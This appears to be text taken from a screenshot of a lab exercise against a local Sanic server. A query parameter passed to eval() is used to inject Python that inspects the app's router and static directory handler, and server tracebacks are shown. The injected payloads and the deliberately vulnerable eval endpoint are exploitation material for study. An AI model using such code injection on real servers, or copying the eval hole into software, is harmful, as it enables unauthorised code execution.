 不安全 192.168.72.128:8000/?a=print(app.router.name_index[%27__mp_main__.static%27].handler.keywords[%27directory_handler%27].directory_view)
Hello
1 kali 2 ubuntu
yliken@192.168.72.128:22 重新连接 SFTP 端口 取消固定
File "<string>", line 1, in <module>
AttributeError: 'functools.partial' object has no attribute 'directory_view'
functools.partial(<bound method StaticHandleMixin._static_request_handler of Sanic(name="__mp_main__")>, file_or_directory='/sta
tic', use_modified_since=True, use_content_range=False, stream_large_files=False, content_type=None, directory_handler=<sanic.ha
ndlers.directory.DirectoryHandler object at 0x718a3cd9df10>)
functools.partial(<bound method StaticHandleMixin._static_request_handler of Sanic(name="__mp_main__")>, file_or_directory='/sta
tic', use_modified_since=True, use_content_range=False, stream_large_files=False, content_type=None, directory_handler=<sanic.ha
ndlers.directory.DirectoryHandler object at 0x718a3cd9df10>)
{'file_or_directory': '/static', 'use_modified_since': True, 'use_content_range': False, 'stream_large_files': False, 'content_t
ype': None, 'directory_handler': <sanic.handlers.directory.DirectoryHandler object at 0x718a3cd9df10>}
Srv 0 2024-07-22 19:04:13 +0800 ERROR: Exception occurred while handling uri: 'http://192.168.72.128:8000/?a=print(app.router
.name_index[%27__mp_main__.static%27].handler.keywords.directory_view)'
Traceback (most recent call last):
File "handle_request", line 102, in handle_request
if TYPE_CHECKING:
File "/root/sanic/app.py", line 20, in hello
eval(request.args.get('a'))
File "<string>", line 1, in <module>
AttributeError: 'dict' object has no attribute 'directory_view'
Srv 0 2024-07-22 19:04:34 +0800 ERROR: Exception occurred while handling uri: 'http://192.168.72.128:8000/?a=print(app.router
.name_index[%27__mp_main__.static%27].handler.keywords.directory_handler)'
Traceback (most recent call last):
File "handle_request", line 102, in handle_request
if TYPE_CHECKING:
File "/root/sanic/app.py", line 20, in hello
eval(request.args.get('a'))
File "<string>", line 1, in <module>
AttributeError: 'dict' object has no attribute 'directory_handler'
{'file_or_directory': '/static', 'use_modified_since': True, 'use_content_range': False, 'stream_large_files': False, 'content_t
ype': None, 'directory_handler': <sanic.handlers.directory.DirectoryHandler object at 0x718a3cd9df10>}
<sanic.handlers.directory.DirectoryHandler object at 0x718a3cd9df10>
False